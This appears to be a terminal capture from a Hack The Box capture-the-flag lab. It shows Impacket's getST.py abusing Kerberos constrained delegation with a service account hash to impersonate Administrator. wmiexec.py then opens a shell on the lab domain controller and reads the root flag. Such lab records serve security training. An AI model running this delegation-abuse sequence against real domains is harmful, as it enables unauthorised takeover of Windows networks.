 ❯ ntpdate -s 10.10.10.248
❯ getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :1d7a055a77
db01cde7db3f4d006081fb 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
❯ KRB5CCNAME=Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache wmiexec.py dc.intelligence.htb -k -n
o-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator

C:\>type C:\users\Administrator\Desktop\root.txt
debfddf24d1ccc60777c0c529ae9cc90

C:\>